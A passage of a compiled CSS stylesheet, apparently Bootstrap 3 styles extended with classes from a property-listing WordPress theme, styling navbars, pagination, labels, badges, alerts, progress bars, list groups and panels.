    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
      color: #ccc;
      background-color: transparent; } }
  .navbar-default .navbar-link {
    color: #777; }
    .navbar-default .navbar-link:hover {
      color: #333; }
  .navbar-default .btn-link {
    color: #777; }
    .navbar-default .btn-link:hover,
    .navbar-default .btn-link:focus {
      color: #333; }
    .navbar-default .btn-link[disabled]:hover,
    .navbar-default .btn-link[disabled]:focus,
    fieldset[disabled] .navbar-default .btn-link:hover,
    fieldset[disabled] .navbar-default .btn-link:focus {
      color: #ccc; }

.navbar-inverse {
  background-color: #222;
  border-color: #090909; }
  .navbar-inverse .navbar-brand {
    color: #9d9d9d; }
    .navbar-inverse .navbar-brand:hover,
    .navbar-inverse .navbar-brand:focus {
      color: #fff;
      background-color: transparent; }
  .navbar-inverse .navbar-text {
    color: #9d9d9d; }
  .navbar-inverse .navbar-nav > li > a {
    color: #9d9d9d; }
    .navbar-inverse .navbar-nav > li > a:hover,
    .navbar-inverse .navbar-nav > li > a:focus {
      color: #fff;
      background-color: transparent; }
  .navbar-inverse .navbar-nav > .active > a,
  .navbar-inverse .navbar-nav > .active > a:hover,
  .navbar-inverse .navbar-nav > .active > a:focus {
    color: #fff;
    background-color: #090909; }
  .navbar-inverse .navbar-nav > .disabled > a,
  .navbar-inverse .navbar-nav > .disabled > a:hover,
  .navbar-inverse .navbar-nav > .disabled > a:focus {
    color: #444;
    background-color: transparent; }
  .navbar-inverse .navbar-toggle {
    border-color: #333; }
    .navbar-inverse .navbar-toggle:hover,
    .navbar-inverse .navbar-toggle:focus {
      background-color: #333; }
    .navbar-inverse .navbar-toggle .icon-bar {
      background-color: #fff; }
  .navbar-inverse .navbar-collapse,
  .navbar-inverse .navbar-form {
    border-color: #101010; }
  .navbar-inverse .navbar-nav > .open > a,
  .navbar-inverse .navbar-nav > .open > a:hover,
  .navbar-inverse .navbar-nav > .open > a:focus {
    background-color: #090909;
    color: #fff; }
  @media (max-width: 767px) {
    .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
      border-color: #090909; }
    .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
      background-color: #090909; }
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
      color: #9d9d9d; }
      .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
      .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
        color: #fff;
        background-color: transparent; }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
      color: #fff;
      background-color: #090909; }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
      color: #444;
      background-color: transparent; } }
  .navbar-inverse .navbar-link {
    color: #9d9d9d; }
    .navbar-inverse .navbar-link:hover {
      color: #fff; }
  .navbar-inverse .btn-link {
    color: #9d9d9d; }
    .navbar-inverse .btn-link:hover,
    .navbar-inverse .btn-link:focus {
      color: #fff; }
    .navbar-inverse .btn-link[disabled]:hover,
    .navbar-inverse .btn-link[disabled]:focus,
    fieldset[disabled] .navbar-inverse .btn-link:hover,
    fieldset[disabled] .navbar-inverse .btn-link:focus {
      color: #444; }

.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px; }
  .breadcrumb > li {
    display: inline-block; }
    .breadcrumb > li + li:before {
      content: "/\\00a0";
      padding: 0 5px;
      color: #ccc; }
  .breadcrumb > .active {
    color: #777777; }

.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px; }
  .pagination > li {
    display: inline; }
    .pagination > li > a,
    .pagination > li > span {
      position: relative;
      float: left;
      padding: 6px 12px;
      line-height: 1.42857;
      text-decoration: none;
      color: #337ab7;
      background-color: #fff;
      border: 1px solid #ddd;
      margin-left: -1px; }
    .pagination > li:first-child > a,
    .pagination > li:first-child > span {
      margin-left: 0;
      border-bottom-left-radius: 4px;
      border-top-left-radius: 4px; }
    .pagination > li:last-child > a,
    .pagination > li:last-child > span {
      border-bottom-right-radius: 4px;
      border-top-right-radius: 4px; }
  .pagination > li > a:hover,
  .pagination > li > a:focus,
  .pagination > li > span:hover,
  .pagination > li > span:focus {
    z-index: 3;
    color: #23527c;
    background-color: #eeeeee;
    border-color: #ddd; }
  .pagination > .active > a,
  .pagination > .active > a:hover,
  .pagination > .active > a:focus,
  .pagination > .active > span,
  .pagination > .active > span:hover,
  .pagination > .active > span:focus {
    z-index: 2;
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7;
    cursor: default; }
  .pagination > .disabled > span,
  .pagination > .disabled > span:hover,
  .pagination > .disabled > span:focus,
  .pagination > .disabled > a,
  .pagination > .disabled > a:hover,
  .pagination > .disabled > a:focus {
    color: #777777;
    background-color: #fff;
    border-color: #ddd;
    cursor: not-allowed; }

.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333; }

.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px; }

.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px; }

.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5; }

.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px; }

.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px; }

.pager {
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  text-align: center; }
  .pager:before,
  .pager:after {
    content: " ";
    display: table; }
  .pager:after {
    clear: both; }
  .pager li {
    display: inline; }
    .pager li > a,
    .pager li > span {
      display: inline-block;
      padding: 5px 14px;
      background-color: #fff;
      border: 1px solid #ddd;
      border-radius: 15px; }
    .pager li > a:hover,
    .pager li > a:focus {
      text-decoration: none;
      background-color: #eeeeee; }
  .pager .next > a,
  .pager .next > span {
    float: right; }
  .pager .previous > a,
  .pager .previous > span {
    float: left; }
  .pager .disabled > a,
  .pager .disabled > a:hover,
  .pager .disabled > a:focus,
  .pager .disabled > span {
    color: #777777;
    background-color: #fff;
    cursor: not-allowed; }

.label {
  display: inline;
  padding: 0.2em 0.6em 0.3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em; }
  .label:empty {
    display: none; }
  .btn .label, .button .label, .button-primary .label, .submission-payment-process .label, .property-create .label, .property-table-action .label, .property-button-delete .label, .property-slider-item-info-more a .label {
    position: relative;
    top: -1px; }

a.label:hover,
a.label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer; }

.label-default {
  background-color: #777777; }
  .label-default[href]:hover,
  .label-default[href]:focus {
    background-color: #5e5e5e; }

.label-primary {
  background-color: #337ab7; }
  .label-primary[href]:hover,
  .label-primary[href]:focus {
    background-color: #286090; }

.label-success {
  background-color: #5cb85c; }
  .label-success[href]:hover,
  .label-success[href]:focus {
    background-color: #449d44; }

.label-info {
  background-color: #5bc0de; }
  .label-info[href]:hover,
  .label-info[href]:focus {
    background-color: #31b0d5; }

.label-warning {
  background-color: #f0ad4e; }
  .label-warning[href]:hover,
  .label-warning[href]:focus {
    background-color: #ec971f; }

.label-danger {
  background-color: #d9534f; }
  .label-danger[href]:hover,
  .label-danger[href]:focus {
    background-color: #c9302c; }

.badge, .property-badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  line-height: 1;
  vertical-align: middle;
  white-space: nowrap;
  text-align: center;
  background-color: #777777;
  border-radius: 10px; }
  .badge:empty, .property-badge:empty {
    display: none; }
  .btn .badge, .button .badge, .button-primary .badge, .submission-payment-process .badge, .property-create .badge, .property-table-action .badge, .property-button-delete .badge, .property-slider-item-info-more a .badge, .btn .property-badge, .button .property-badge, .button-primary .property-badge, .submission-payment-process .property-badge, .property-create .property-badge, .property-table-action .property-badge, .property-button-delete .property-badge, .property-slider-item-info-more a .property-badge {
    position: relative;
    top: -1px; }
  .btn-xs .badge,
  .btn-group-xs > .btn .badge,
  .btn-group-xs > .button .badge,
  .btn-group-xs > .button-primary .badge,
  .btn-group-xs > .submission-payment-process .badge,
  .btn-group-xs > .property-create .badge,
  .btn-group-xs > .property-table-action .badge,
  .btn-group-xs > .property-button-delete .badge,
  .property-slider-item-info-more .btn-group-xs > a .badge, .btn-xs .property-badge,
  .btn-group-xs > .btn .property-badge,
  .btn-group-xs > .button .property-badge,
  .btn-group-xs > .button-primary .property-badge,
  .btn-group-xs > .submission-payment-process .property-badge,
  .btn-group-xs > .property-create .property-badge,
  .btn-group-xs > .property-table-action .property-badge,
  .btn-group-xs > .property-button-delete .property-badge,
  .property-slider-item-info-more .btn-group-xs > a .property-badge, .btn-group-xs > .btn .badge, .btn-group-xs > .button .badge, .btn-group-xs > .button-primary .badge, .btn-group-xs > .submission-payment-process .badge, .btn-group-xs > .property-create .badge, .btn-group-xs > .property-table-action .badge, .btn-group-xs > .property-button-delete .badge, .property-slider-item-info-more .btn-group-xs > a .badge, .btn-group-xs > .btn .property-badge, .btn-group-xs > .button .property-badge, .btn-group-xs > .button-primary .property-badge, .btn-group-xs > .submission-payment-process .property-badge, .btn-group-xs > .property-create .property-badge, .btn-group-xs > .property-table-action .property-badge, .btn-group-xs > .property-button-delete .property-badge, .property-slider-item-info-more .btn-group-xs > a .property-badge {
    top: 0;
    padding: 1px 5px; }
  .list-group-item.active > .badge,
  .list-group-item.active > .property-badge,
  .nav-pills > .active > a > .badge, .header-topbar .menu > .active > a > .badge, .footer-bottom-inner .menu > .active > a > .badge, .nav-pills > .active > a > .property-badge, .header-topbar .menu > .active > a > .property-badge, .footer-bottom-inner .menu > .active > a > .property-badge {
    color: #337ab7;
    background-color: #fff; }
  .list-group-item > .badge, .list-group-item > .property-badge {
    float: right; }
  .list-group-item > .badge + .badge, .list-group-item > .property-badge + .badge, .list-group-item > .badge + .property-badge, .list-group-item > .property-badge + .property-badge {
    margin-right: 5px; }
  .nav-pills > li > a > .badge, .header-topbar .menu > li > a > .badge, .footer-bottom-inner .menu > li > a > .badge, .nav-pills > li > a > .property-badge, .header-topbar .menu > li > a > .property-badge, .footer-bottom-inner .menu > li > a > .property-badge {
    margin-left: 3px; }

a.badge:hover,
a.property-badge:hover,
a.badge:focus, a.property-badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer; }

.jumbotron {
  padding-top: 30px;
  padding-bottom: 30px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eeeeee; }
  .jumbotron h1,
  .jumbotron .h1 {
    color: inherit; }
  .jumbotron p {
    margin-bottom: 15px;
    font-size: 21px;
    font-weight: 200; }
  .jumbotron > hr {
    border-top-color: #d5d5d5; }
  .container .jumbotron,
  .property-slider-item-info-wrapper .jumbotron,
  .container-fluid .jumbotron {
    border-radius: 6px; }
  .jumbotron .container, .jumbotron .property-slider-item-info-wrapper {
    max-width: 100%; }
  @media screen and (min-width: 768px) {
    .jumbotron {
      padding-top: 48px;
      padding-bottom: 48px; }
      .container .jumbotron,
      .property-slider-item-info-wrapper .jumbotron,
      .container-fluid .jumbotron {
        padding-left: 60px;
        padding-right: 60px; }
      .jumbotron h1,
      .jumbotron .h1 {
        font-size: 63px; } }

.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 20px;
  line-height: 1.42857;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: border 0.2s ease-in-out;
  -o-transition: border 0.2s ease-in-out;
  transition: border 0.2s ease-in-out; }
  .thumbnail > img,
  .thumbnail a > img {
    display: block;
    max-width: 100%;
    height: auto;
    margin-left: auto;
    margin-right: auto; }
  .thumbnail .caption {
    padding: 9px;
    color: #333333; }

a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #337ab7; }

.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px; }
  .alert h4 {
    margin-top: 0;
    color: inherit; }
  .alert .alert-link {
    font-weight: bold; }
  .alert > p,
  .alert > ul {
    margin-bottom: 0; }
  .alert > p + p {
    margin-top: 5px; }

.alert-dismissable, .alert-dismissible {
  padding-right: 35px; }
  .alert-dismissable .close, .alert-dismissible .close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit; }

.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d; }
  .alert-success hr {
    border-top-color: #c9e2b3; }
  .alert-success .alert-link {
    color: #2b542c; }

.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f; }
  .alert-info hr {
    border-top-color: #a6e1ec; }
  .alert-info .alert-link {
    color: #245269; }

.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b; }
  .alert-warning hr {
    border-top-color: #f7e1b5; }
  .alert-warning .alert-link {
    color: #66512c; }

.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442; }
  .alert-danger hr {
    border-top-color: #e4b9c0; }
  .alert-danger .alert-link {
    color: #843534; }

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0; }
  to {
    background-position: 0 0; } }

@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0; }
  to {
    background-position: 0 0; } }

.progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); }

.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  text-align: center;
  background-color: #337ab7;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease; }

.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px; }

.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite; }

.progress-bar-success {
  background-color: #5cb85c; }
  .progress-striped .progress-bar-success {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.progress-bar-info {
  background-color: #5bc0de; }
  .progress-striped .progress-bar-info {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.progress-bar-warning {
  background-color: #f0ad4e; }
  .progress-striped .progress-bar-warning {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.progress-bar-danger {
  background-color: #d9534f; }
  .progress-striped .progress-bar-danger {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.media {
  margin-top: 15px; }
  .media:first-child {
    margin-top: 0; }

.media,
.media-body {
  zoom: 1;
  overflow: hidden; }

.media-body {
  width: 10000px; }

.media-object {
  display: block; }
  .media-object.img-thumbnail {
    max-width: none; }

.media-right,
.media > .pull-right {
  padding-left: 10px; }

.media-left,
.media > .pull-left {
  padding-right: 10px; }

.media-left,
.media-right,
.media-body {
  display: table-cell;
  vertical-align: top; }

.media-middle {
  vertical-align: middle; }

.media-bottom {
  vertical-align: bottom; }

.media-heading {
  margin-top: 0;
  margin-bottom: 5px; }

.media-list {
  padding-left: 0;
  list-style: none; }

.list-group {
  margin-bottom: 20px;
  padding-left: 0; }

.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd; }
  .list-group-item:first-child {
    border-top-right-radius: 4px;
    border-top-left-radius: 4px; }
  .list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px; }

a.list-group-item,
button.list-group-item {
  color: #555; }
  a.list-group-item .list-group-item-heading,
  button.list-group-item .list-group-item-heading {
    color: #333; }
  a.list-group-item:hover,
  a.list-group-item:focus,
  button.list-group-item:hover,
  button.list-group-item:focus {
    text-decoration: none;
    color: #555;
    background-color: #f5f5f5; }

button.list-group-item {
  width: 100%;
  text-align: left; }

.list-group-item.disabled,
.list-group-item.disabled:hover,
.list-group-item.disabled:focus {
  background-color: #eeeeee;
  color: #777777;
  cursor: not-allowed; }
  .list-group-item.disabled .list-group-item-heading,
  .list-group-item.disabled:hover .list-group-item-heading,
  .list-group-item.disabled:focus .list-group-item-heading {
    color: inherit; }
  .list-group-item.disabled .list-group-item-text,
  .list-group-item.disabled:hover .list-group-item-text,
  .list-group-item.disabled:focus .list-group-item-text {
    color: #777777; }

.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7; }
  .list-group-item.active .list-group-item-heading,
  .list-group-item.active .list-group-item-heading > small,
  .list-group-item.active .list-group-item-heading > .small,
  .list-group-item.active:hover .list-group-item-heading,
  .list-group-item.active:hover .list-group-item-heading > small,
  .list-group-item.active:hover .list-group-item-heading > .small,
  .list-group-item.active:focus .list-group-item-heading,
  .list-group-item.active:focus .list-group-item-heading > small,
  .list-group-item.active:focus .list-group-item-heading > .small {
    color: inherit; }
  .list-group-item.active .list-group-item-text,
  .list-group-item.active:hover .list-group-item-text,
  .list-group-item.active:focus .list-group-item-text {
    color: #c7ddef; }

.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8; }

a.list-group-item-success,
button.list-group-item-success {
  color: #3c763d; }
  a.list-group-item-success .list-group-item-heading,
  button.list-group-item-success .list-group-item-heading {
    color: inherit; }
  a.list-group-item-success:hover,
  a.list-group-item-success:focus,
  button.list-group-item-success:hover,
  button.list-group-item-success:focus {
    color: #3c763d;
    background-color: #d0e9c6; }
  a.list-group-item-success.active,
  a.list-group-item-success.active:hover,
  a.list-group-item-success.active:focus,
  button.list-group-item-success.active,
  button.list-group-item-success.active:hover,
  button.list-group-item-success.active:focus {
    color: #fff;
    background-color: #3c763d;
    border-color: #3c763d; }

.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7; }

a.list-group-item-info,
button.list-group-item-info {
  color: #31708f; }
  a.list-group-item-info .list-group-item-heading,
  button.list-group-item-info .list-group-item-heading {
    color: inherit; }
  a.list-group-item-info:hover,
  a.list-group-item-info:focus,
  button.list-group-item-info:hover,
  button.list-group-item-info:focus {
    color: #31708f;
    background-color: #c4e3f3; }
  a.list-group-item-info.active,
  a.list-group-item-info.active:hover,
  a.list-group-item-info.active:focus,
  button.list-group-item-info.active,
  button.list-group-item-info.active:hover,
  button.list-group-item-info.active:focus {
    color: #fff;
    background-color: #31708f;
    border-color: #31708f; }

.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3; }

a.list-group-item-warning,
button.list-group-item-warning {
  color: #8a6d3b; }
  a.list-group-item-warning .list-group-item-heading,
  button.list-group-item-warning .list-group-item-heading {
    color: inherit; }
  a.list-group-item-warning:hover,
  a.list-group-item-warning:focus,
  button.list-group-item-warning:hover,
  button.list-group-item-warning:focus {
    color: #8a6d3b;
    background-color: #faf2cc; }
  a.list-group-item-warning.active,
  a.list-group-item-warning.active:hover,
  a.list-group-item-warning.active:focus,
  button.list-group-item-warning.active,
  button.list-group-item-warning.active:hover,
  button.list-group-item-warning.active:focus {
    color: #fff;
    background-color: #8a6d3b;
    border-color: #8a6d3b; }

.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede; }

a.list-group-item-danger,
button.list-group-item-danger {
  color: #a94442; }
  a.list-group-item-danger .list-group-item-heading,
  button.list-group-item-danger .list-group-item-heading {
    color: inherit; }
  a.list-group-item-danger:hover,
  a.list-group-item-danger:focus,
  button.list-group-item-danger:hover,
  button.list-group-item-danger:focus {
    color: #a94442;
    background-color: #ebcccc; }
  a.list-group-item-danger.active,
  a.list-group-item-danger.active:hover,
  a.list-group-item-danger.active:focus,
  button.list-group-item-danger.active,
  button.list-group-item-danger.active:hover,
  button.list-group-item-danger.active:focus {
    color: #fff;
    background-color: #a94442;
    border-color: #a94442; }

.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px; }

.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3; }

.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05); }

.panel-body {
  padding: 15px; }
  .panel-body:before,
  .panel-body:after {
    content: " ";
    display: table; }
  .panel-body:after {
    clear: both; }

.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px; }
  .panel-heading > .dropdown .dropdown-toggle {
    color: inherit; }

.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit; }
  .panel-title > a,
  .panel-title > small,
  .panel-title > .small,
  .panel-title > small > a,
  .panel-title > .small > a {
    color: inherit; }

.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px; }

.panel > .list-group,
.panel > .panel-collapse > .list-group {
  margin-bottom: 0; }
  .panel > .list-group .list-group-item,
  .panel > .panel-collapse > .list-group .list-group-item {
    border-width: 1px 0;
    border-radius: 0; }
  .panel > .list-group:first-child .list-group-item:first-child,
  .panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
    border-top: 0;
    border-top-right-radius: 3px;
    border-top-left-radius: 3px; }
  .panel > .list-group:last-child .list-group-item:last-child,
  .panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
    border-bottom: 0;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px; }

.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0; }

.list-group + .panel-footer {
  border-top-width: 0; }

.panel > .table,
.widget .panel > #wp-calendar, .panel > .property-table,
.panel > .transactions-table,
.panel > .table-responsive > .table,
.widget .panel > .table-responsive > #wp-calendar, .panel > .table-responsive > .property-table,
.panel > .table-responsive > .transactions-table,
.panel > .panel-collapse > .table, .widget .panel > .panel-collapse > #wp-calendar, .panel > .panel-collapse > .property-table, .panel > .panel-collapse > .transactions-table {
  margin-bottom: 0; }
  .panel > .table caption,
  .widget .panel > #wp-calendar caption, .panel > .property-table caption,
  .panel > .transactions-table caption,
  .panel > .table-responsive > .table caption,
  .widget .panel > .table-responsive > #wp-calendar caption, .panel > .table-responsive > .property-table caption,
  .panel > .table-responsive > .transactions-table caption,
  .panel > .panel-collapse > .table caption, .widget .panel > .panel-collapse > #wp-calendar caption, .panel > .panel-collapse > .property-table caption, .panel > .panel-collapse > .transactions-table caption {
    padding-left: 15px;
    padding-right: 15px; }

.panel > .table:first-child,
.widget .panel > #wp-calendar:first-child, .panel > .property-table:first-child,
.panel > .transactions-table:first-child,
.panel > .table-responsive:first-child > .table:first-child, .widget .panel > .table-responsive:first-child > #wp-calendar:first-child, .panel > .table-responsive:first-child > .property-table:first-child, .panel > .table-responsive:first-child > .transactions-table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px; }
  .panel > .table:first-child > thead:first-child > tr:first-child,
  .widget .panel > #wp-calendar:first-child > thead:first-child > tr:first-child, .panel > .property-table:first-child > thead:first-child > tr:first-child,
  .panel > .transactions-table:first-child > thead:first-child > tr:first-child,
  .panel > .table:first-child > tbody:first-child > tr:first-child,
  .widget .panel > #wp-calendar:first-child > tbody:first-child > tr:first-child, .panel > .property-table:first-child > tbody:first-child > tr:first-child,
  .panel > .transactions-table:first-child > tbody:first-child > tr:first-child,
  .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
  .widget .panel > .table-responsive:first-child > #wp-calendar:first-child > thead:first-child > tr:first-child, .panel > .table-responsive:first-child > .property-table:first-child > thead:first-child > tr:first-child,
  .panel > .table-responsive:first-child > .transactions-table:first-child > thead:first-child > tr:first-child,
  .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child, .widget .panel > .table-responsive:first-child > #wp-calendar:first-child > tbody:first-child > tr:first-child, .panel > .table-responsive:first-child > .property-table:first-child > tbody:first-child > tr:first-child, .panel > .table-responsive:first-child > .transactions-table:first-child > tbody:first-child > tr:first-child {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px; }
    .panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
    .widget .panel > #wp-calendar:first-child > thead:first-child > tr:first-child td:first-child, .panel > .property-table:first-child > thead:first-child > tr:first-child td:first-child,
    .panel > .transactions-table:first-child > thead:first-child > tr:first-child td:first-child,
    .panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
    .widget .panel > #wp-calendar:first-child > thead:first-child > tr:first-child th:first-child, .panel > .property-table:first-child > thead:first-child > tr:first-child th:first-child,
    .panel > .transactions-table:first-child > thead:first-child > tr:first-child th:first-child,
    .panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
    .widget .panel > #wp-calendar:first-child > tbody:first-child > tr:first-child td:first-child, .panel > .property-table:first-child > tbody:first-child > tr:first-child td:first-child,
    .panel > .transactions-table:first-child > tbody:first-child > tr:first-child td:first-child,
    .panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
    .widget .panel > #wp-calendar:first-child > tbody:first-child > tr:first-child th:first-child, .panel > .property-table:first-child > tbody:first-child > tr:first-child th:first-child,
    .panel > .transactions-table:first-child > tbody:first-child > tr:first-child th:first-child,
    .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
    .widget .panel > .table-responsive:first-child > #wp-calendar:first-child > thead:first-child > tr:first-child td:first-child, .panel > .table-responsive:first-child > .property-table:first-child > thead:first-child > tr:first-child td:first-child,
    .panel > .table-responsive:first-child > .transactions-table:first-child > thead:first-child > tr:first-child td:first-child,
    .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
